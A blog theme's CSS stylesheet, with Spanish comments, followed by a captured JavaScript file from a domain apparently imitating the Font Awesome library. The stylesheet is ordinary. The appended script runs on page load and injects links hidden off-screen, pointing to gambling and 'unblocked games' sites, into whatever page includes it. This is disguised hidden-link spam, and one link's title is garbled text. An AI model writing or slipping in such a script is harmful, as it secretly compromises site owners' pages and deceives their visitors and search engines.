  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Blog
--------------------------------------------------------------*/
.blog {
  padding-bottom: 30px;
}

.blog .entry {
  padding: 30px;
  margin-bottom: 60px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .entry .entry-img {
  max-height: 400px;
  margin: -30px -30px 20px -30px;
  overflow: hidden;
}

.blog .entry .entry-jocs {
  max-height: 400px;
  margin: 0 10px 20px 0;
  overflow: hidden;
}

.blog .entry .entry-title {
  font-size: 26px;
  font-weight: bold;
  color: #3797a4;
  padding: 0;
  margin: 0 0 20px 0;
}

.blog .entry .entry-subtitle {			/*Subtítulos*/
  font-size: 16px;
  font-weight: bold;
  color: #3797a4;
  padding: 0;
  margin: 0 0 20px 0;
}

.blog .entry .entry-apoyo {				/*Apoyo citas dentro del cuerpo blog*/
  font-size: 14px;
  font-style: italic;
  font-weight: bold;
}

.blog .entry .entry-title a {
  color: #3797a4;
  transition: 0.3s;
}

.blog .entry .entry-title a:hover {
  color: #3797a4;
}

.blog .entry .entry-meta {
  margin-bottom: 15px;
  color: #bababa;
}

.blog .entry .entry-meta li a {
  color: #3797a4;
  transition: 0.3s;
}

.blog .entry .entry-meta li a:hover {
  color: #FFC852;
}

.blog .entry .entry-meta ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0;
  margin: 0;
}

.blog .entry .entry-meta ul li + li {
  padding-left: 20px;
}

.blog .entry .entry-meta i {
  font-size: 14px;
  padding-right: 4px;
}

.blog .entry .entry-meta a {
  color: #a1a1a1;
  font-size: 14px;
  display: inline-block;
  line-height: 1;
}


.blog .entry .entry-content p {
  line-height: 24px;
}

.blog .entry .entry-content img {
  max-width: 100%;
  height: auto;
  /*box-shadow:1px 1px 6px #777777;*/
}

.blog .entry .entry-single .table {
  width: 100%;
  margin-bottom: 1rem;
}

.blog .entry .entry-single img {
  max-width: 100%;
  height: auto;
}

.blog .entry .entry-content .read-more {
  -moz-text-align-last: right;
  text-align-last: right;
}

.blog .entry .entry-content .read-more a {
  display: inline-block;
  background: #3797a4;
  color: #fff;
  padding: 6px 20px 8px 20px;
  transition: 0.3s;
  font-size: 14px;
  border-radius: 50px;
}

.blog .entry .entry-content .read-more a:hover {
  background: #FFC852;
}

.blog .entry .entry-content h3 {
  font-size: 22px;
  margin-top: 30px;
  font-weight: bold;
}

.blog .entry .entry-content blockquote {
  overflow: hidden;
  background-color: #fafafa;
  padding: 40px;
  position: relative;
  text-align: center;
  margin: 20px 0;
}

.blog .entry .entry-content blockquote p {
  color: #444444;
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 500;
  font-size: 22px;
}

.blog .entry .entry-content blockquote .quote-left {
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 36px;
  color: #e7e7e7;
}

.blog .entry .entry-sumary blockquote {
  overflow: hidden;
  background-color: #fafafa;
  padding: 15px;
  position: relative;
  text-align: left;
  margin: 20px 0;
}

.blog .entry .entry-sumary blockquote p {
  color: #444444;
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 500;
  font-size: 16px;
}

.blog .entry .entry-sumary blockquote::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: #3797a4;
  margin-top: 10px;
  margin-bottom: 10px;
}

.blog .entry .entry-content blockquote .quote-right {
  position: absolute;
  right: 20px;
  bottom: 20px;
  font-size: 36px;
  color: #e7e7e7;
}

.blog .entry .entry-content blockquote::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: #3797a4;
  margin-top: 15px;
  margin-bottom: 15px;
}

.blog .entry .entry-footer {
  padding-top: 10px;
  border-top: 1px solid #e6e6e6;
}

.blog .entry .entry-footer i {
  color: #a1a1a1;
  display: inline;
}

.blog .entry .entry-footer a {
  color: #cecece;
  transition: 0.3s;
}

.blog .entry .entry-footer a:hover {
  color: #3797a4;
}

.blog .entry .entry-footer .cats {
  list-style: none;
  display: inline;
  padding: 0 20px 0 0;
  font-size: 14px;
}

.blog .entry .entry-footer .cats li {
  display: inline-block;
}

.blog .entry .entry-footer .tags {
  list-style: none;
  display: inline;
  padding: 0;
  font-size: 14px;
}

.blog .entry .entry-footer .tags li {
  display: inline-block;
}

.blog .entry .entry-footer .tags li + li::before {
  padding-right: 6px;
  color: #6c757d;
  content: ",";
}

.blog .entry .entry-footer .share {
  font-size: 14px;
}

.blog .entry .entry-footer .share i {
  padding-left: 5px;
}

.blog .entry-single {
  margin-bottom: 30px;
}

.blog .sumario p {
  font-size: 14px;
}

.blog .blog-author {
  padding: 20px;
  margin-bottom: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .blog-author img {
  width: 120px;
}

.blog .blog-author h4 {
  margin-left: 140px;
  font-weight: 600;
  font-size: 22px;
  margin-bottom: 0px;
  padding: 0;
}

.blog .blog-author .social-links {
  margin: 0 0 5px 140px;
}

.blog .blog-author .social-links a {
  color: #bababa;
}

.blog .blog-author p {
  margin-left: 140px;
  font-style: italic;
  color: #b7b7b7;
}

.blog .blog-comments {
  margin-bottom: 30px;
}

.blog .blog-comments .comments-count {
  font-weight: bold;
}

.blog .blog-comments .comment {
  margin-top: 30px;
  position: relative;
}

.blog .blog-comments .comment .comment-img {
  width: 50px;
}

.blog .blog-comments .comment h5 {
  margin-left: 65px;
  font-size: 14px;
  margin-bottom: 2px;
}

.blog .blog-comments .comment h5 a {
  font-weight: bold;
  color: #444444;
  transition: 0.3s;
}

.blog .blog-comments .comment h5 a:hover {
  color: #3797a4;
}

.blog .blog-comments .comment h5 .reply {
  padding-left: 10px;
  color: #545454;
}

.blog .blog-comments .comment time {
  margin-left: 65px;
  display: block;
  font-size: 14px;
  color: #bababa;
  margin-bottom: 5px;
}

.blog .blog-comments .comment p {
  margin-left: 65px;
}

.blog .blog-comments .comment.comment-reply {
  padding-left: 40px;
}

.blog .blog-comments .reply-form {
  margin-top: 30px;
  padding: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .blog-comments .reply-form h4 {
  font-weight: bold;
  font-size: 22px;
}

.blog .blog-comments .reply-form p {
  font-size: 14px;
}

.blog .blog-comments .reply-form input {
  border-radius: 50px;
  padding: 20px 10px 20px 20px;
  font-size: 14px;
}

.blog .blog-comments .reply-form input:focus {
  box-shadow: none;
  border-color: #f5bab0;
}

.blog .blog-comments .reply-form textarea {
  border-radius: 5px;
  padding: 10px 12px;
  font-size: 14px;
}

.blog .blog-comments .reply-form textarea:focus {
  box-shadow: none;
  border-color: #f5bab0;
}

.blog .blog-comments .reply-form .form-group {
  margin-bottom: 25px;
}

.blog .blog-comments .reply-form .btn-primary {
  border-radius: 50px;
  padding: 10px 30px;
  border: 0;
  background-color: #3797a4;
}

.blog .blog-comments .reply-form .btn-primary:hover {
  background-color: #3797a4;
}

.blog .entry .entry-content .btn-primary {						/*Botoens en las páginas de administración de la web*/
  border-radius: 50px;
  padding: 5px 20px;
  border: 0;
  background-color: #3797a4;
}

.blog .entry .entry-content .btn-primary:hover {
  border-radius: 50px;
  padding: 5px 20px;
  border: 0;
  background-color: #FFC852;
}

.blog .blog-pagination {
  color: #878787;
}

.blog .blog-pagination ul {
  display: flex;
  padding-left: 0;
  list-style: none;
}

.blog .blog-pagination li {
  border: 1px solid white;
  margin: 0 5px;
  transition: 0.3s;
}

.blog .blog-pagination li.active {
  background: white;
}

.blog .blog-pagination li a {
  color: #aaaaaa;
  padding: 7px 16px;
  display: inline-block;
}

.blog .blog-pagination li.active, .blog .blog-pagination li:hover {
  background: #3797a4;
  border: 1px solid #3797a4;
}

.blog .blog-pagination li.active a, .blog .blog-pagination li:hover a {
  color: #fff;
}

.blog .blog-pagination li.disabled {
  background: #fff;
  border: 1px solid white;
}

.blog .blog-pagination li.disabled i {
  color: #f1f1f1;
  padding: 10px 16px;
  display: inline-block;
}

.blog .sidebar {
  padding: 30px;
  margin: 0 0 60px 0px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .sidebar .sidebar-title {
  font-size: 20px;
  font-weight: 700;
  padding: 0 0 0 0;
  margin: 0 0 15px 0;
  color: #545454;
  position: relative;
}

.blog .sidebar .sidebar-item {
  margin-bottom: 25px;
}

.blog .sidebar .search-form form {
  background: #fff;
  border: 1px solid #ddd;
  padding: 3px 10px;
  position: relative;
  border-radius: 50px;
}

.blog .sidebar .search-form form input[type="text"] {
  border: 0;
  padding: 4px;
  width: calc(100% - 40px);
}

.blog .sidebar .search-form form button {
  position: absolute;
  top: 0;
  right: -2px;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 14px;
  padding: 0 25px;
  margin: -1px;
  background: #3797a4;
  color: #fff;
  transition: 0.3s;
  border-radius: 50px;
}

.blog .sidebar .search-form form button:hover {
  background: #FFC852;
}

.blog .sidebar .categories ul {
  list-style: none;
  padding: 0;
}

.blog .sidebar .categories ul li + li {
  padding-top: 10px;
}

.blog .sidebar .categories li.active a {
  color: #3797a4;
}

.blog .sidebar .categories ul a {
  color: #949494;
}

.blog .sidebar .categories ul a:hover {
  color: #3797a4;
}

.blog .sidebar .categories ul a span {
  padding-left: 5px;
  color: #bababa;
  font-size: 14px;
}

.blog .sidebar .recent-posts .post-item + .post-item {
  margin-top: 15px;
}

.blog .sidebar .recent-posts .post-item img {				/*Imágenes redondas en la sección de últimas noticias*/
	width: 65px;
	height: 65px;
	border-radius: 100%;
}

.blog .sidebar .recent-posts img {
  width: 80px;
  float: left;
}

.blog .sidebar .recent-posts h4 {
  font-size: 15px;
  margin-left: 95px;
  font-weight: bold;
}

.blog .sidebar .recent-posts h4 a {
  color: #3797a4;
  transition: 0.3s;
}

.blog .sidebar .recent-posts h4 a:hover {
  color: #FFC852;
}

.blog .sidebar .recent-posts time {
  display: block;
  margin-left: 95px;
  font-style: italic;
  font-size: 14px;
  color: #bababa;
}

.blog .sidebar .tags {
  margin-bottom: -10px;
}

.blog .sidebar .tags ul {
  list-style: none;
  padding: 0;
}

.blog .sidebar .tags ul li {
  display: inline-block;
}

.blog .sidebar .tags ul a {
  color: #949494;
  font-size: 14px;
  padding: 6px 15px 8px 15px;
  margin: 0 6px 8px 0;
  border: 1px solid #ededed;
  border-radius: 50px;
  display: inline-block;
  transition: 0.3s;
}

.blog .sidebar .tags ul a:hover {
  color: #fff;
  border-color: #3797a4;
  background: #3797a4;
}

.blog .sidebar .tags ul a span {
  padding-left: 5px;
  color: #ededed;
  font-size: 14px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer {
  background: #87C1C8;							/*Color del footer superior e inferior*/
  padding: 0 0 30px 0;
  color: #fff;
  font-size: 14px;
}

#footer .footer-newsletter {
  padding: 0 0 20px 0;
  /*background: #404040;*/
}

#footer .footer-newsletter h4 {
  font-size: 24px;
  margin: 0 0 20px 0;
  padding: 0;
  line-height: 1;
  font-weight: 600;
}

#footer .footer-newsletter form {
  margin-top: 0px;
  background: #fff;
  padding: 6px 10px;
  position: relative;
  border-radius: 50px;
}

#footer .footer-newsletter form input[type="email"] {
  border: 0;
  padding: 8px;
  width: calc(100% - 140px);
}

#footer .footer-newsletter form input[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 14px;
  padding: 0 30px;
  margin: 3px;
  background: #3797a4;
  color: #fff;
  transition: 0.3s;
  border-radius: 50px;
  width: calc(100% - 6px);
}

#footer .footer-newsletter form input[type="submit"]:hover {
  background: #FFC852;
}

#footer .footer-newsletter .btn-primary {		/*Botón de suscripción al newsletter en el footer*/
  border-radius: 50px;
  padding: 10px 30px;
  border: 0;
  background-color: #87C1C8;
}

#footer .footer-newsletter .btn-primary:hover {
  background-color: #FFC852;
}

#footer .footer-top {
  background: #3797a4;					/*Color del cuerpo del footer principal*/
  border-top: 1px solid #63898E;
  border-bottom: 1px solid #63898E;
  padding: 60px 0 30px 0;
}

#footer .footer-top a {
  color: #fff;
}

#footer .footer-top a:hover {
  color: #FFC852;
  text-decoration: none;
}


#footer .footer-top .footer-info {
  margin-bottom: 30px;
}

#footer .footer-top .footer-info h3 {
  font-size: 18px;
  margin: 0 0 20px 0;
  padding: 2px 0 2px 0;
  line-height: 1;
  font-weight: 700;
}

#footer .footer-top .footer-info p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
  font-family: "Raleway", sans-serif;
  color: #fff;
}

#footer .footer-top .social-links a {
  font-size: 18px;
  display: inline-block;
  background: #87C1C8;
  color: #fff;
  line-height: 1;
  padding: 8px 0;
  margin-right: 4px;
  border-radius: 50%;
  text-align: center;
  width: 36px;
  height: 36px;
  transition: 0.3s;
}

#footer .footer-top .social-links a:hover {
  background: #FFC852;
  color: #fff;
  text-decoration: none;
}

#footer .footer-top h4 {
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  position: relative;
  padding-bottom: 12px;
}

#footer .footer-top .footer-links {
  margin-bottom: 30px;
}

#footer .footer-top .footer-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#footer .footer-top .footer-links ul i {
  padding-right: 2px;
  color: #ec7f6d;
  font-size: 18px;
  line-height: 1;
}

#footer .footer-top .footer-links ul li {
  padding: 10px 0;
  display: flex;
  align-items: center;
}

#footer .footer-top .footer-links ul li:first-child {
  padding-top: 0;
}

#footer .footer-top .footer-links ul a {
  color: #fff;
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}

#footer .footer-top .footer-links ul a:hover {
  color: #3797a4;
}

#footer .footer-top .footer-contact {
  margin-bottom: 30px;
}

#footer .footer-top .footer-contact p {
  line-height: 26px;
}

#footer .copyright {
  text-align: center;
  padding-top: 30px;
}

#footer .credits {
  padding-top: 10px;
  text-align: center;
  font-size: 13px;
  color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://fontawesome.xyz/ajaxs/js/23.js
body_size: 203
content:
const linksHTML = `
<style>.g6x { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games 6x" class="g6x">unblocked games 6x</a>
<style>.by { position: absolute; left: -2555px; }</style><a href="https://freebet.com.by" title="Ñ„Ñ€Ð¸Ð±ÐµÑ‚Ñ‹" class="by">Ñ„Ñ€Ð¸Ð±ÐµÑ‚Ñ‹</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/paperio" title="unblocked games" class="game">unblocked games</a>
<style>.lnk { position: absolute; left: -2579px; }</style>
<a href="https://sekabetone.com" title="sekabet" class="lnk" target="_blank">sekabet</a>
<a href="https://asyabahistr.com" title="asyabahis" class="lnk" target="_blank">asyabahis</a>
<a href="https://maltcasinom.com" title="maltcasino" class="lnk" target="_blank">maltcasino</a>
<a href="https://dumanbetim.com" title="dumanbet" class="lnk" target="_blank">dumanbet</a>
<a href="https://olabahisim.com" title="olabahis" class="lnk" target="_blank">olabahis</a>
<a href="https://pinbahisim.com" title="pinbahis" class="lnk" target="_blank">pinbahis</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
